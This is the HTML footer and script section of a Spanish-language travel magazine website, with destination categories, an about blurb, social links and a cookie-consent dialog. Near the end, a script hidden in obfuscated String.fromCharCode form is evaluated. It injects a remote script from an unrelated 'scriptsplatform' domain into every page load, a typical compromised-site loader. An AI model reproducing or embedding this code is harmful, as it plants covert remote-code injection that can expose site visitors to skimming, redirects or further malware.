<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_54{text-align:left!important}.tdi_54 .tdm-descr{color:#eaeaea;font-size:10px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">The World Thru My Eyes es un recurso global de viajes fortalecida con el apoyo y conocimiento de cientos de expertos locales que en cada viaje y experiencia nos han transmitido lo mejor de cada comunidad o lugar. Proporcionándonos el mejor valor para expresar nuestra pasión por viajar y conocer culturas, personas, historias, gastronomía y tantísimas cosas que nos ha regalado cada rincón del mundo que expresamos de la manera más fiable y personal con experiencias propias que ofrece a nuestros lectores viajes inspiradores, más enriquecidos, y simplemente, mejores.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:21px!important}@media (max-width:767px){.tdi_55{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_55{text-align:left!important}.tdi_55 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_55 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contacto: <a href="mailto:press@thewotme.com">press@thewotme.com</a></p></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_57{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>@media (max-width:767px){.tdi_58{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_59 .tdm-title{color:#ffffff}.tdi_59 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_59 "><h3 class="tdm-title tdm-title-md">REDES SOCIALES</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>@media (max-width:767px){.tdi_60{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_61 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_61.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_61 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item{width:35px;height:35px}.tdi_61 .tdm-social-item i{line-height:35px}body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_61 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.flickr.com/photos/alfonsomorales/albums"  target="_blank"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i><span style="display: none">Flickr</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.instagram.com"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="http://www.twitter.com/"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/AlfonsoMR"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row stretch_row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}.tdi_63:before,.tdi_63:after{display:table}.tdi_63{position:relative}.tdi_63 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_63{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_62_rand_style td-element-style" ><style>.tdi_62_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_66{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_66{text-align:left!important}.tdi_66 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; 2011-2023 The World Thru My Eyes - Travel Magazine (Versión 4.0)</p></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_68{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_69 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_69{display:inline-table!important}}@media (max-width:767px){.tdi_69{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_69 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_69 ul li a{justify-content:flex-start}body .tdi_69 .td-blm-menu-item-txt{flex-grow:1}body .tdi_69 ul li{margin-right:16px}body .tdi_69 ul li:last-child{margin-right:0}body .tdi_69 a,body .tdi_69 .td-blm-sub-icon{color:#cccccc}body .tdi_69 li.current-menu-item>a,body .tdi_69 li.current-menu-ancestor>a,body .tdi_69 li.current-category-ancestor>a,body .tdi_69 li.current-page-ancestor>a,body .tdi_69 a:hover,body .tdi_69 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_69 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_69 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_69 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_69 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_69 class="td_block_inner td-fix-index"><div class="menu-thewotme3top-container"><ul id="menu-thewotme3top-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="https://www.thewotme.com"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12632"><a href="https://thewotme.com/thewotme_tv/"><span class="td-blm-menu-item-txt">thewotme@TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://thewotme.com/about/"><span class="td-blm-menu-item-txt">Sobre Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://thewotme.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Esta web usa cookies</h5><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Reject</a> <a href="https://www.thewotme.com" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6951f02a7d9db
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thewotme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69701437\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"thewotme.com\",\"arch_tag\":\"civitatis\",\"arch_results\":\"8\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69701437", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202501.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
